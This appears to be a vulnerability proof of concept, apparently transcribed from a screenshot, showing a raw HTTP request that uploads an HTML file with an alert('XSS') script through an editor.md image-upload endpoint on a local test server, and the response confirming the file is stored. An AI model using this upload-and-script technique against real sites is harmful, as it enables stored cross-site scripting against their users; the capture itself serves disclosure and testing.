 POST /discuss/uploadMdPic HTTP/1.1
Host ?: 192.168.242.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn0SLSQfqqyvqNrMB
Origin: http://192.168.242.1
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Referer: http://192.168.242.1/test/upload.html
Accept-Encoding: gzip, deflate
Content-Length auto: 305
------WebKitFormBoundaryn0SLSQfqqyvqNrMB
Content-Disposition: form-data; name="editormd-image-file"; filename="test.html"
Content-Type: text/plain
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<script>window.onload = function() { alert("XSS"); }; </script>
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/plain;charset=UTF-8
9 Date: Wed, 02 Apr 2025 14:44:13 GMT
10 Content-Length: 123
11
12 {"success":1,"message":"上传成功","url":"http://localhost:8081/
editor-md-upload/3f0e1957d54340228ee9b3b27f6ec6ad.html"}
远端地址:127.0.0.1:10808; 响应时
间:6ms; 总耗时:7ms; URL:http://1
92.168.242.1:8081/disc...